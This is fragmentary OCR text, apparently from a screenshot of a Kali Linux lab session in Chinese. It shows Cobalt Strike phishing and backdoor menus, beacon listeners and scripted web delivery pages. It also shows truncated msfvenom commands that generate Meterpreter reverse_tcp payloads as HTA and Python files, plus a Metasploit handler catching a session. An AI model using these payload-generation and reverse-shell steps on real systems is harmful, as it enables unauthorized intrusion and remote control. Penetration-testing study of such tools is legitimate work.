 Cobalt Strike
Scripted W...
HTA文档
/root/桌面/1...
root@kali: ...
[root@kali: ...
root@kali: ...
2 - 文件管...
[CobaltStrik...
05:29 下午
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
生成后门(P)
Web钓鱼(W)
邮件钓鱼(S)
HTA文档(H)
Office宏(O)
Payload生成器(P)
Windows可执行程序(E)
Windows可执行程序(Stageless)
external
note
process
pid
arch
last
2 - 文件管理器
转到(G) 帮助(H)
/root/桌面/1/2/
C
artifact.exe
evil.hta
py
HTA文档
生成HTA文档加载运行payload
监听器: 5555 ...
Method: PowerShell
生成 帮助
Invoke-
ReflectivePEInjecti
on.old.ps1
Invoke-
ReflectivePEInjecti
on.ps1
Invoke-Shellcode-
artifact.ps1
Invoke-Shellcode-
shell.ps1
23 个项目: 793.2 KiB (812,222 字节), 可用空间 : 10.4 GiB
事件日志 X 监听器 X Web站点 X
URI Host Port Type Description
beacon.http-get 5555 beacon beacon handler
stager 5555 beacon beacon stager x86
stager64 5555 beacon beacon stager x64
beacon.http-post 5555 beacon beacon post handler
/exe.exe 192.168.100.11 80 page Scripted Web Delivery (exe)
/a 192.168.100.11 80 page Scripted Web Delivery (powershell)
/powershelliex 192.168.100.11 80 page Scripted Web Delivery (powershell IEX)
/bitsadmin 192.168.100.11 80 page Scripted Web Delivery (bitsadmin)
/python 192.168.100.11 80 page Scripted Web Delivery (python)
复制URL 终止 帮助
kali: ~/桌面/1/2
bytes
reverse_tcp -f python-reflection -o shell.py
sf::Module::Platform::Windows from the payload
selecting arch: x64 from the payload
outputting raw payload
es
reflection file: 4621 bytes
面/1/2]
ws/x64/meterpreter/reverse_tcp -f hta-psh -o shell.hta
elected, choosing Msf::Module::Platform::Windows from the payload
selecting arch: x64 from the payload
pecified, outputting raw payload
Payload size: 510 bytes
Final size of hta-psh file: 7129 bytes
Saved as: shell.hta
ali)-[~/桌面/1/2]
[*] 192.168.100.17 - Meterpreter session 18 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444